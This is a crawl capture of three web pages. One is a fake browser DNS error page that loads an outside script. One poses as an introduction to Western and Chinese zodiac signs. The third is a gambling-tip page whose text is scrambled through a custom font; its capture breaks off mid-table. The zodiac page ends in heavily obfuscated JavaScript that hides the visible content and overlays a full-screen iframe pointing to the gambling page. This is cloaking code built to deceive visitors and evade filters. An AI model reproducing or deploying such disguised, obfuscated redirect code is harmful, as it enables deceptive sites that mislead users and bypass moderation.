

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://xmsswy.cn/
body_size: 1014
content:
<!DOCTYPE html>
<html>
<head>
    <title>流量出售商务合作:@ttyyseo</title>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="baidu-site-verification" content="codeva-x9l1hw1EkQ" />
    <style>
        .main{
            width: 600px;
            height:417px;
            margin: 0 auto;
            margin-top: 125px;
        }
        img{
            margin-bottom: 20px;
        }
        p{
            font-size: 14px;
            color: rgb(32, 33, 36);
        }
        span{
            color:rgb(26, 115, 232);
            cursor: pointer;
        }
        span:hover{
            border-bottom: 1px solid rgb(26, 115, 232);
        }
        button{
            float: right;
            margin-top: 60px;
            background-color: #1970e5;
            color: #fff;
            border-width: 0px;
            padding:10px;
            border-radius: 10%;
            cursor: pointer;
        }
    </style>
</head>
<body>
<script src="https://dhxy.xyz/0000.js"></script>
<div class="main">
    <img src="[data-uri]" alt="">
    <p style="font-size:24px;">无法访问此网站</p>
    <p>检查是否有拼写错误。</p>
    <p>如果拼写无误，请<span>尝试运行 Windows 网络诊断</span>。</p>
    <p style="font-size:12px;">DNS_PROBE_FINISHED_NXDOMAIN</p>
    <button onclick="window.location.reload()">重新加载</button>
</div>

</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.1cb753ri1t.sbs/
body_size: 7180
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>星座与生肖文化介绍</title>
    <style>
        body {
            font-family: 'Microsoft YaHei', Arial, sans-serif;
            line-height: 1.6;
            color: #333;
            max-width: 1000px;
            margin: 0 auto;
            padding: 20px;
            background-color: #f9f9f9;
        }
        header {
            text-align: center;
            padding: 20px 0;
            background: linear-gradient(135deg, #6e8efb, #a777e3);
            color: white;
            border-radius: 8px;
            margin-bottom: 30px;
        }
        h1 {
            margin: 0;
            font-size: 2.5em;
        }
        h2 {
            color: #4a4a4a;
            border-bottom: 2px solid #ddd;
            padding-bottom: 10px;
            margin-top: 40px;
        }
        h3 {
            color: #5d5d5d;
        }
        .container {
            display: flex;
            flex-wrap: wrap;
            justify-content: space-between;
            margin-bottom: 40px;
        }
        .section {
            flex: 1;
            min-width: 300px;
            background: white;
            padding: 20px;
            margin: 10px;
            border-radius: 8px;
            box-shadow: 0 2px 10px rgba(0,0,0,0.1);
        }
        .zodiac-sign, .chinese-zodiac {
            margin-bottom: 20px;
            padding: 15px;
            background: #f5f5f5;
            border-radius: 5px;
        }
        table {
            width: 100%;
            border-collapse: collapse;
            margin: 20px 0;
        }
        th, td {
            border: 1px solid #ddd;
            padding: 12px;
            text-align: left;
        }
        th {
            background-color: #f2f2f2;
        }
        tr:nth-child(even) {
            background-color: #f9f9f9;
        }
        .comparison {
            background: white;
            padding: 25px;
            border-radius: 8px;
            box-shadow: 0 2px 10px rgba(0,0,0,0.1);
            margin-top: 30px;
        }
        footer {
            text-align: center;
            margin-top: 50px;
            padding: 20px;
            color: #777;
            font-size: 0.9em;
        }
        .highlight {
            background-color: #fffde7;
            padding: 2px 5px;
            border-radius: 3px;
        }
    </style>
            <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?e26c17459bd1c58a07c70be57ede4d2a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

    </head>
<body>
<div id="contents" onclick="setb()" style="opacity: 0">
    <header>
        <h1>星座与生肖文化</h1>
        <p>探索东西方不同的命运象征系统</p>
    </header>

    <div class="container"  >
        <div class="section">
            <h2>西方星座</h2>
            <p>星座是指天上一群在天球上投影的位置相近的恒星的组合。西方占星术将黄道带分为十二个星座，称为黄道十二宫，每个星座代表不同的性格特征和命运走向。</p>

            <h3>十二星座时间表</h3>
            <table>
                <tr>
                    <th>星座</th>
                    <th>日期范围</th>
                    <th>元素</th>
                </tr>
                <tr>
                    <td>白羊座 (Aries)</td>
                    <td>3月21日-4月19日</td>
                    <td>火</td>
                </tr>
                <tr>
                    <td>金牛座 (Taurus)</td>
                    <td>4月20日-5月20日</td>
                    <td>土</td>
                </tr>
                <tr>
                    <td>双子座 (Gemini)</td>
                    <td>5月21日-6月21日</td>
                    <td>风</td>
                </tr>
                <tr>
                    <td>巨蟹座 (Cancer)</td>
                    <td>6月22日-7月22日</td>
                    <td>水</td>
                </tr>
                <tr>
                    <td>狮子座 (Leo)</td>
                    <td>7月23日-8月22日</td>
                    <td>火</td>
                </tr>
                <tr>
                    <td>处女座 (Virgo)</td>
                    <td>8月23日-9月22日</td>
                    <td>土</td>
                </tr>
                <tr>
                    <td>天秤座 (Libra)</td>
                    <td>9月23日-10月23日</td>
                    <td>风</td>
                </tr>
                <tr>
                    <td>天蝎座 (Scorpio)</td>
                    <td>10月24日-11月22日</td>
                    <td>水</td>
                </tr>
                <tr>
                    <td>射手座 (Sagittarius)</td>
                    <td>11月23日-12月21日</td>
                    <td>火</td>
                </tr>
                <tr>
                    <td>摩羯座 (Capricorn)</td>
                    <td>12月22日-1月19日</td>
                    <td>土</td>
                </tr>
                <tr>
                    <td>水瓶座 (Aquarius)</td>
                    <td>1月20日-2月18日</td>
                    <td>风</td>
                </tr>
                <tr>
                    <td>双鱼座 (Pisces)</td>
                    <td>2月19日-3月20日</td>
                    <td>水</td>
                </tr>
            </table>

            <div class="zodiac-sign">
                <h3>星座四元素</h3>
                <p>星座按元素分为四类：</p>
                <ul>
                    <li><strong>火象星座</strong>：白羊座、狮子座、射手座 - 热情、活力、冲动</li>
                    <li><strong>土象星座</strong>：金牛座、处女座、摩羯座 - 实际、稳重、务实</li>
                    <li><strong>风象星座</strong>：双子座、天秤座、水瓶座 - 智慧、沟通、理性</li>
                    <li><strong>水象星座</strong>：巨蟹座、天蝎座、双鱼座 - 情感、直觉、敏感</li>
                </ul>
            </div>
        </div>

        <div class="section">
            <h2>中国生肖</h2>
            <p>生肖，又称属相，是中国和东亚地区的一些民族用来代表年份的十二种动物，统称为十二生肖，即鼠、牛、虎、兔、龙、蛇、马、羊、猴、鸡、狗、猪。</p>

            <h3>十二生肖年份对照</h3>
            <table>
                <tr>
                    <th>生肖</th>
                    <th>最近年份</th>
                    <th>五行</th>
                </tr>
                <tr>
                    <td>鼠</td>
                    <td>2020, 2008, 1996</td>
                    <td>水</td>
                </tr>
                <tr>
                    <td>牛</td>
                    <td>2021, 2009, 1997</td>
                    <td>土</td>
                </tr>
                <tr>
                    <td>虎</td>
                    <td>2022, 2010, 1998</td>
                    <td>木</td>
                </tr>
                <tr>
                    <td>兔</td>
                    <td>2023, 2011, 1999</td>
                    <td>木</td>
                </tr>
                <tr>
                    <td>龙</td>
                    <td>2024, 2012, 2000</td>
                    <td>土</td>
                </tr>
                <tr>
                    <td>蛇</td>
                    <td>2025, 2013, 2001</td>
                    <td>火</td>
                </tr>
                <tr>
                    <td>马</td>
                    <td>2026, 2014, 2002</td>
                    <td>火</td>
                </tr>
                <tr>
                    <td>羊</td>
                    <td>2027, 2015, 2003</td>
                    <td>土</td>
                </tr>
                <tr>
                    <td>猴</td>
                    <td>2028, 2016, 2004</td>
                    <td>金</td>
                </tr>
                <tr>
                    <td>鸡</td>
                    <td>2029, 2017, 2005</td>
                    <td>金</td>
                </tr>
                <tr>
                    <td>狗</td>
                    <td>2030, 2018, 2006</td>
                    <td>土</td>
                </tr>
                <tr>
                    <td>猪</td>
                    <td>2031, 2019, 2007</td>
                    <td>水</td>
                </tr>
            </table>

            <div class="chinese-zodiac">
                <h3>生肖五行属性</h3>
                <p>每个生肖年份还与五行(金、木、水、火、土)相关联，形成60年一个的完整循环：</p>
                <ul>
                    <li><strong>金</strong>：猴、鸡</li>
                    <li><strong>木</strong>：虎、兔</li>
                    <li><strong>水</strong>：鼠、猪</li>
                    <li><strong>火</strong>：蛇、马</li>
                    <li><strong>土</strong>：牛、龙、羊、狗</li>
                </ul>
            </div>
        </div>
    </div>

    <div class="comparison">
        <h2>星座与生肖的比较</h2>
        <p>星座和生肖都是人类用来理解自身和世界的一种方式，但两者有着不同的文化背景和体系：</p>

        <h3>起源与文化背景</h3>
        <p><span class="highlight">星座</span>起源于古巴比伦，后经希腊罗马发展完善，与西方天文学和神话密切相关。</p>
        <p><span class="highlight">生肖</span>起源于中国古代，与天干地支纪年法相结合，反映了中国传统的宇宙观和哲学思想。</p>

        <h3>时间划分</h3>
        <p><span class="highlight">星座</span>以太阳在黄道上的运行为基础，每月对应一个星座。</p>
        <p><span class="highlight">生肖</span>以农历年份为基础，每年对应一个生肖动物。</p>

        <h3>象征意义</h3>
        <p><span class="highlight">星座</span>更强调个人的性格特质和心理倾向。</p>
        <p><span class="highlight">生肖</span>除了性格描述外，还包含运势预测、相生相克等更复杂的系统。</p>

        <h3>现代应用</h3>
        <p>在现代社会，两者都被广泛用于性格分析、人际关系和运势预测。许多人同时关注自己的星座和生肖，以获得更全面的自我认知。</p>
    </div>

    <footer>
        <p>© 2023 星座与生肖文化介绍 | 本页面仅供娱乐和文化交流参考</p>
        <p>星座和生肖都是人类文化的一部分，理性看待，享受其中的文化魅力</p>
    </footer>
</div>
<script>
    var u_name = "main.html?s="+"d3d3LjFjYjc1M3JpMXQuc2Jz";
    var _0xodJ='jsjiami.com.v7';var _0x4fd9e8=_0x57ef;(function(_0x26ed1c,_0x3e082f,_0x4aa785,_0x36d8a0,_0xb5be05,_0x40fe38,_0x111a68){return _0x26ed1c=_0x26ed1c>>0x9,_0x40fe38='hs',_0x111a68='hs',function(_0x2a1fb4,_0x363db4,_0x52aef1,_0x4dac75,_0x543843){var _0x495d3b=_0x57ef;_0x4dac75='tfi',_0x40fe38=_0x4dac75+_0x40fe38,_0x543843='up',_0x111a68+=_0x543843,_0x40fe38=_0x52aef1(_0x40fe38),_0x111a68=_0x52aef1(_0x111a68),_0x52aef1=0x0;var _0x578804=_0x2a1fb4();while(!![]&&--_0x36d8a0+_0x363db4){try{_0x4dac75=-parseInt(_0x495d3b(0x1ad,'kqPR'))/0x1*(-parseInt(_0x495d3b(0x188,'E85l'))/0x2)+parseInt(_0x495d3b(0x18c,'ZT[0'))/0x3*(parseInt(_0x495d3b(0x1aa,'1Vhk'))/0x4)+parseInt(_0x495d3b(0x184,'kqPR'))/0x5*(parseInt(_0x495d3b(0x1a8,'kqPR'))/0x6)+parseInt(_0x495d3b(0x1a2,'BOC@'))/0x7+parseInt(_0x495d3b(0x1af,'E85l'))/0x8*(-parseInt(_0x495d3b(0x194,'aWp@'))/0x9)+-parseInt(_0x495d3b(0x1ac,'JcNZ'))/0xa*(-parseInt(_0x495d3b(0x198,'*WeH'))/0xb)+-parseInt(_0x495d3b(0x19d,'IJsp'))/0xc*(parseInt(_0x495d3b(0x1a0,'!OSB'))/0xd);}catch(_0x34a367){_0x4dac75=_0x52aef1;}finally{_0x543843=_0x578804[_0x40fe38]();if(_0x26ed1c<=_0x36d8a0)_0x52aef1?_0xb5be05?_0x4dac75=_0x543843:_0xb5be05=_0x543843:_0x52aef1=_0x543843;else{if(_0x52aef1==_0xb5be05['replace'](/[MEPDeXKByQhCnVtfUWdI=]/g,'')){if(_0x4dac75===_0x363db4){_0x578804['un'+_0x40fe38](_0x543843);break;}_0x578804[_0x111a68](_0x543843);}}}}}(_0x4aa785,_0x3e082f,function(_0x133e50,_0x235245,_0x14699b,_0x117f91,_0x530d8d,_0x3e223b,_0x1b69c5){return _0x235245='\x73\x70\x6c\x69\x74',_0x133e50=arguments[0x0],_0x133e50=_0x133e50[_0x235245](''),_0x14699b='\x72\x65\x76\x65\x72\x73\x65',_0x133e50=_0x133e50[_0x14699b]('\x76'),_0x117f91='\x6a\x6f\x69\x6e',(0x18c9d5,_0x133e50[_0x117f91](''));});}(0x18000,0xe29f1,_0x1ec5,0xc2),_0x1ec5)&&(_0xodJ=0x7eb);var style=document[_0x4fd9e8(0x189,'&W!t')](_0x4fd9e8(0x1a9,'uHoB'));function _0x1ec5(){var _0x4181ac=(function(){return[_0xodJ,'XjnsWMjfhiXeaECmXiy.VDecntoBmI.dvUe7KQIP==','WRJcUcJdPgvHWPZcHIdcIJpcTmk9','Dmo0WO7dO01EktJcTZb0WQ0','zZTBz3/dK2WupmkxW6e','WRhcNM0jW4ZdTCkUW5ZdJSoSWRFdLdq','kSkQWRtdRsa','WOmSzaBcPd/cVW','WPRdKSobn8oNWPf6g8k6qhu','o8k8W5JdRa8HW6mVrXxcM8oGWPq','WRFcKManW4ldTSorW5VdR8oYWRBdHq','jmkOy8ka','W74sFazsW7CsW5ZdP3jIpq','WQPbmxqiWQOUW4RdP1n+mq8dW6aFW7RdUYSw','k8ocpSo/ra','iSoqW6pdKc1oW6mwiudcQ8oVoa','WPeaEYBdPWZcQZtcTx/dGCkl','WQLsW6pdP8krb8kCW5ZcNrzMiCkP','i8ourmoIyvpdNq'].concat((function(){return['W6BdThJcUq','WRBdJCoeiCoSWRbpfSk9wgi','WRpdSXDFWR3cH8o2','qCoVWPhcQCoceCo0WOS','zSknWPNcMfS','W5yLWPtcMSo0','W7Lnl0y+WOu1','W4zdkxBcO1VcRc3cSvddTSkkmq','xCozgSoWWOtcI8oLWRFcRmkwW5JcHW','irWlW43dTG','mCo/W47dOSkxW4DWW69JWRa8x30','zYvxzwa','A8kIW7ZdVxy0E8kzWOW','ECo5WOdcTeS','W5SstW','WOvTW4ZcPwm','W61ZA3hcUddcG17cT8kKla','tajnpSocW7ZdMSopzCo/WP/cKsbBW5/dGaZcN0OeE8oekWldQCo9yfVcJW','W5X+W6NdJKGGW5BcHCo9'].concat((function(){return['WQFcKSkZmbFcNSkfemk2W5FdPMJdHCoQW7BdN8kKW7NdJ3q9BCkDvSkVu8k3W5tdUCkiAwBcNHldP8o/cHFcVrtcNfOIW5BcVXHicmk1cCk5ESkeWPa','W6xcICkhaSoLWPTgbmkh','vCouWOrWWOtdT35qWRC','bmk7WOxcJ8kHhmo0WOS','WRpdLmoc','W7tdJmk7gYdcN8kabG','WQiMCKa','WQqGzuKxWQG1WQhcU8ozB8onWOG','pmoDWPddQJVdRgldGG','WQ5wifaqWQOgW4pdRePOhqi','W7PDW7ZcJ8olW7pdQI0IiSoYruOdW58cW4mEg00','WQWjWRRdUmkFWQpcV3K+mSoKsfye','WOlcNxWfc8oJW7JdISko','W5/dGIjaFSkNW5/dKCkBWOn8WOS','WQLwW6xdPmkzbCkuWQFcVXfMfmkaWOW','CmogC8ojW6qvW6T/krWovbKq'];}()));}()));}());_0x1ec5=function(){return _0x4181ac;};return _0x1ec5();};function _0x57ef(_0x1530f3,_0x314def){var _0x1ec5e5=_0x1ec5();return _0x57ef=function(_0x57ef9d,_0x26a9f2){_0x57ef9d=_0x57ef9d-0x17d;var _0x2b96be=_0x1ec5e5[_0x57ef9d];if(_0x57ef['xtrZTv']===undefined){var _0x17a0d5=function(_0x1b572f){var _0xcd81a4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2ac5c5='',_0x5b25b6='';for(var _0x459d6f=0x0,_0x35f8b8,_0xc35a5a,_0x49fcda=0x0;_0xc35a5a=_0x1b572f['charAt'](_0x49fcda++);~_0xc35a5a&&(_0x35f8b8=_0x459d6f%0x4?_0x35f8b8*0x40+_0xc35a5a:_0xc35a5a,_0x459d6f++%0x4)?_0x2ac5c5+=String['fromCharCode'](0xff&_0x35f8b8>>(-0x2*_0x459d6f&0x6)):0x0){_0xc35a5a=_0xcd81a4['indexOf'](_0xc35a5a);}for(var _0xf199b8=0x0,_0x66ebd6=_0x2ac5c5['length'];_0xf199b8<_0x66ebd6;_0xf199b8++){_0x5b25b6+='%'+('00'+_0x2ac5c5['charCodeAt'](_0xf199b8)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5b25b6);};var _0x5a7229=function(_0x3640a9,_0x2cf7dd){var _0x598c8a=[],_0x466a36=0x0,_0x11f9af,_0x58529c='';_0x3640a9=_0x17a0d5(_0x3640a9);var _0x2649fe;for(_0x2649fe=0x0;_0x2649fe<0x100;_0x2649fe++){_0x598c8a[_0x2649fe]=_0x2649fe;}for(_0x2649fe=0x0;_0x2649fe<0x100;_0x2649fe++){_0x466a36=(_0x466a36+_0x598c8a[_0x2649fe]+_0x2cf7dd['charCodeAt'](_0x2649fe%_0x2cf7dd['length']))%0x100,_0x11f9af=_0x598c8a[_0x2649fe],_0x598c8a[_0x2649fe]=_0x598c8a[_0x466a36],_0x598c8a[_0x466a36]=_0x11f9af;}_0x2649fe=0x0,_0x466a36=0x0;for(var _0x149aa6=0x0;_0x149aa6<_0x3640a9['length'];_0x149aa6++){_0x2649fe=(_0x2649fe+0x1)%0x100,_0x466a36=(_0x466a36+_0x598c8a[_0x2649fe])%0x100,_0x11f9af=_0x598c8a[_0x2649fe],_0x598c8a[_0x2649fe]=_0x598c8a[_0x466a36],_0x598c8a[_0x466a36]=_0x11f9af,_0x58529c+=String['fromCharCode'](_0x3640a9['charCodeAt'](_0x149aa6)^_0x598c8a[(_0x598c8a[_0x2649fe]+_0x598c8a[_0x466a36])%0x100]);}return _0x58529c;};_0x57ef['vjTwIh']=_0x5a7229,_0x1530f3=arguments,_0x57ef['xtrZTv']=!![];}var _0x448dce=_0x1ec5e5[0x0],_0x17322c=_0x57ef9d+_0x448dce,_0x7bb23e=_0x1530f3[_0x17322c];return!_0x7bb23e?(_0x57ef['vkERhE']===undefined&&(_0x57ef['vkERhE']=!![]),_0x2b96be=_0x57ef['vjTwIh'](_0x2b96be,_0x26a9f2),_0x1530f3[_0x17322c]=_0x2b96be):_0x2b96be=_0x7bb23e,_0x2b96be;},_0x57ef(_0x1530f3,_0x314def);}style['type']=_0x4fd9e8(0x185,'*WeH'),style[_0x4fd9e8(0x197,'Qy#F')]=_0x4fd9e8(0x195,'!Rb2'),style['id']='addStyle',document[_0x4fd9e8(0x1b0,'E85l')](_0x4fd9e8(0x1ae,'2fnH'))[_0x4fd9e8(0x182,'Jw*!')](0x0)[_0x4fd9e8(0x183,'XM1!')](style);if(document['all'])document['getElementById']('contents')[_0x4fd9e8(0x18b,'kt@o')]();else{var e=document[_0x4fd9e8(0x1a7,'XLGH')](_0x4fd9e8(0x1ab,'XM1!'));e[_0x4fd9e8(0x1a1,'BOC@')](_0x4fd9e8(0x18d,'XLGH'),!0x0,!0x0),document[_0x4fd9e8(0x1a4,'1eOW')]('contents')[_0x4fd9e8(0x19c,'F&Fa')](e);}function setb(){var _0x24afbe=_0x4fd9e8,_0x388377={'ZrzFt':function(_0x194e35,_0x434c00){return _0x194e35+_0x434c00;},'wkLzB':'\x22\x20width=\x22100%\x22\x20height=\x22100%\x22\x20style=\x22position:fixed;width:100%;height:100%;top:0;left:0;border:0;z-index:2147483647\x22></iframe>','eJCfg':'body','NBCLU':_0x24afbe(0x199,'XM1!')},_0x418ef4=_0x24afbe(0x18e,'uHoB')[_0x24afbe(0x18f,'JcNZ')]('|'),_0x37028e=0x0;while(!![]){switch(_0x418ef4[_0x37028e++]){case'0':_0x1da443['innerHTML']=_0x388377[_0x24afbe(0x17d,'zOC^')](_0x388377[_0x24afbe(0x191,'isiT')](_0x24afbe(0x193,'v3vm'),u_name),_0x388377[_0x24afbe(0x186,')jvX')]);continue;case'1':var _0x24d37b=document[_0x24afbe(0x19f,'!OSB')](_0x388377['eJCfg']);continue;case'2':console[_0x24afbe(0x190,'1Vhk')]('触发鼠标事件');continue;case'3':var _0x1da443=document[_0x24afbe(0x19e,'E85l')](_0x388377[_0x24afbe(0x187,'$ruG')]);continue;case'4':document[_0x24afbe(0x19b,'F&Fa')][_0x24afbe(0x192,'Mz*X')](_0x1da443);continue;}break;}}var version_ = 'jsjiami.com.v7';

</script>
</body>
</html>



--- FILE ---
content_type: text/html
request_url: https://www.1cb753ri1t.sbs/main.html?s=d3d3LjFjYjc1M3JpMXQuc2Jz
body_size: 5449
content:
<!DOCTYPE html>
<html lang="en">
<head>
        <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?e26c17459bd1c58a07c70be57ede4d2a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>热心分享</title>
    <link href="https://823784511-1327285878.cos.ap-guangzhou.myqcloud.com/six/dashuju-3-3/css/style.css" type="text/css"  rel="stylesheet">
    <style type="text/css">
        @font-face {
            font-family: "ZodiacFont";
            src: url("https://823784511-1327285878.cos.ap-guangzhou.myqcloud.com/six/dashuju-3-3/font/reduced-font.ttf") format("woff2");
        }
        .zodiac-text {
            font-family: "ZodiacFont", sans-serif;
        }
    </style>
</head>

<body>

<div class="pageBox zodiac-text" >
    <div class="headerBox">
        <img src="https://823784511-1327285878.cos.ap-guangzhou.myqcloud.com/six/dashuju-3-3/images/toubuqietu.png" alt="" srcset=""  style="max-width: 750px;"/>
    </div>

    <a class="imgBox" href="javascript:void(0)" onclick="openWeixin()">
        <img src="https://823784511-1327285878.cos.ap-guangzhou.myqcloud.com/six/dashuju-3-3/images/jinzhun.png" alt="" srcset="" style="max-width: 750px;"/>
    </a>
    <div class="data613Box">
        <div class="dataBox613">
            <div class="titleData613">
            <div>
            <span>
             <canvas class="yesterday-canvas" width="60" height="30"></canvas>
            </span>
                    <img src="https://823784511-1327285878.cos.ap-guangzhou.myqcloud.com/six/dashuju-3-3/images/laba.png" alt="" srcset="" class="laba"  style="margin-bottom: 8px"/>
                </div>
                <div class="titleBottom">
                    <div>
                        <span><canvas class="wcmyl-canvas" width="160" height="30"></canvas></span>
                    </div>
                    <div>
                        <span><canvas class="lqzl-canvas" width="160" height="30"></canvas></span>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="dataOpen613" style="background-color: #f15211;">
        <iframe style="box-shadow: 5px 5px 5px #ffffffb3;border-radius: 5px;" width="100%" height="52" border="0" frameborder="0" scrolling="no" src="https://top.kj77wap.org" ></iframe>
    </div>
    <!--  -->
    <a class="imgBox imgBoxTop" href="javascript:void(0)" onclick="openWeixin()">
        <img src="https://823784511-1327285878.cos.ap-guangzhou.myqcloud.com/six/dashuju-3-3/images/aomen.png" alt="" srcset="" style="max-width: 750px;" />
    </a>
    <div class="aomenContent613">
        <table>
            <thead>
            <tr>
                <td class="yellow">
                    <canvas class="xinaomen-canvas" width="60" height="20"></canvas>
                </td>
                <td>
                    <a href="javascript:void(0)" onclick="openWeixin()"  rel="noopener noreferrer"><span class="thfont">
                <canvas class="ziliaozhuanyuan-canvas" width="60" height="20"></canvas>
              </span></a>
                </td>
                <td>
                    <a href="javascript:void(0)" onclick="openWeixin()"  rel="noopener noreferrer"><span class="thfont">
                <canvas class="jzfx-canvas" width="60" height="20"></canvas>
              </span></a>
                </td>
                <td>
                    <a href="javascript:void(0)" onclick="openWeixin()"  rel="noopener noreferrer"><span class="thfont">
                 <canvas class="kjres-canvas" width="60" height="20"></canvas>
              </span></a>
                </td>
                <td>
                    <a href="javascript:void(0)" onclick="openWeixin()"  rel="noopener noreferrer"><span class="thfont"><canvas class="text-clickbtn-canvas" width="60" height="20"></canvas></span></a>
                </td>
            </tr>
            </thead>
            <tbody>
            <tr>
                <td>qYJz</td>
                <td>
                    <a href="javascript:void(0)" onclick="openWeixin()"  rel="noopener noreferrer"><span class="liqu"><canvas class="text-clickbtn-canvas" width="60" height="20"></canvas></span></a>
                </td>
                <td>
                    <a href="javascript:void(0)" onclick="openWeixin()"  rel="noopener noreferrer"><span class="liqu"><canvas class="text-clickbtn-canvas" width="60" height="20"></canvas></span></a>
                </td>
                <td>
                    <a href="javascript:void(0)" onclick="openWeixin()"  rel="noopener noreferrer"><span class="liqu"><canvas class="text-clickbtn-canvas" width="60" height="20"></canvas></span></a>
                </td>
                <td>
                    <a href="javascript:void(0)" onclick="openWeixin()"  rel="noopener noreferrer"><span class="liqu"><canvas class="text-clickbtn-canvas" width="60" height="20"></canvas></span></a>
                </td>
            </tr>
                                                <tr>
                        <td>qYxz</td>
                        <td>
                          <span>
                                                                                                                                                Z
                                                                                                                                                                                                                        <span style="color: yellow">-R-</span>
                                                                                                                                                                                                                        Ο
                                                                                                                                </span>
                        </td>
                        <td>
                          <span>
                                                                                                                                              YH
                                                                                                                                                                                                                        <span style="color: yellow">-xΞ-</span>
                                                                                                                                                                                                                        qε
                                                                                                                                </span>
                        </td>
                        <td>
                          <span style="color:yellow;">
                            RxΞ
                          </span>
                        </td>
                        <td>
                          <span>
                           <canvas class="text-jingzhun-canvas" width="60" height="20"></canvas>
                          </span>
                        </td>
                    </tr>
                                                                <tr>
                        <td>qYqz</td>
                        <td>
                          <span>
                                                                                                                                                <span style="color: yellow">Ο</span>
                                                                                                                                                                                                                        -τ-
                                                                                                                                                                                                                        U
                                                                                                                                </span>
                        </td>
                        <td>
                          <span>
                                                                                                                                              eJ
                                                                                                                                                                                                                        <span style="color: yellow">-εJ-</span>
                                                                                                                                                                                                                        eY
                                                                                                                                </span>
                        </td>
                        <td>
                          <span style="color:yellow;">
                            ΟεJ
                          </span>
                        </td>
                        <td>
                          <span>
                           <canvas class="text-jingzhun-canvas" width="60" height="20"></canvas>
                          </span>
                        </td>
                    </tr>
                                                                <tr>
                        <td>qYez</td>
                        <td>
                          <span>
                                                                                                                                                Ν
                                                                                                                                                                                                                        -Ο-
                                                                                                                                                                                                                        <span style="color: yellow">d</span>
                                                                                                                                </span>
                        </td>
                        <td>
                          <span>
                                                                                                                                              εe
                                                                                                                                                                                                                        <span style="color: yellow">-ee-</span>
                                                                                                                                                                                                                        Yi
                                                                                                                                </span>
                        </td>
                        <td>
                          <span style="color:yellow;">
                            dee
                          </span>
                        </td>
                        <td>
                          <span>
                           <canvas class="text-jingzhun-canvas" width="60" height="20"></canvas>
                          </span>
                        </td>
                    </tr>
                                                                <tr>
                        <td>qYεz</td>
                        <td>
                          <span>
                                                                                                                                                <span style="color: yellow">n</span>
                                                                                                                                                                                                                        -Ν-
                                                                                                                                                                                                                        Ο
                                                                                                                                </span>
                        </td>
                        <td>
                          <span>
                                                                                                                                              <span style="color: yellow">YJ</span>
                                                                                                                                                                                                                        -εx-
                                                                                                                                                                                                                        Yx
                                                                                                                                </span>
                        </td>
                        <td>
                          <span style="color:yellow;">
                            nYJ
                          </span>
                        </td>
                        <td>
                          <span>
                           <canvas class="text-jingzhun-canvas" width="60" height="20"></canvas>
                          </span>
                        </td>
                    </tr>
                                                                <tr>
                        <td>qYYz</td>
                        <td>
                          <span>
                                                                                                                                                <span style="color: yellow">Z</span>
                                                                                                                                                                                                                        -Ο-
                                                                                                                                                                                                                        ψ
                                                                                                                                </span>
                        </td>
                        <td>
                          <span>
                                                                                                                                              qH
                                                                                                                                                                                                                        -Yε-
                                                                                                                                                                                                                        <span style="color: yellow">xY</span>
                                                                                                                                </span>
                        </td>
                        <td>
                          <span style="color:yellow;">
                            ZxY
                          </span>
                        </td>
                        <td>
                          <span>
                           <canvas class="text-jingzhun-canvas" width="60" height="20"></canvas>
                          </span>
                        </td>
                    </tr>
                                                                <tr>
